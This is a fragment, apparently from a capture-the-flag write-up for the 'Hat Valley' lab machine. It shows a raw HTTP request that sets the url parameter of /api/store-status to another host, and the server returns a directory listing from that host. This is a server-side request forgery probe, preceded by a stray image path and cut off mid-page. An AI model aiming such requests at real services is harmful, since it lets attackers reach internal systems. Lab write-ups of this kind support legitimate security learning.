 GET /api/store-status?url="http://10.10.14.13" HTTP/1.1
Host: hat-valley.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 10 May 2023 07:29:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 x-powered-by: Express
7 access-control-allow-origin: *
8 etag: W/"101-r4AiH7CC+DAQN6jf1VYwhJo0IUw"
9 Content-Length: 257
10
11 <!DOCTYPE HTML>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Directory listing for /
</title>
16 </head>
17 <body>
18 <h1>
Directory listing for /
</h1>